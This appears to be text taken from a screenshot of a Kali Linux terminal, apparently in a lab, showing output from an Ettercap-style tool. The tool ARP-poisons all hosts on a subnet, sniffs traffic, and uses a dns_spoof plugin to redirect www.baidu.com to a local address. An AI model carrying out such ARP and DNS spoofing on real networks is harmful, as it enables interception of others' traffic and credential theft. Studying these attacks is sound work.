 root@kali: ~
File Edit View Search Terminal Help
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [www.baidu.com] spoofed to [10.0.2.15]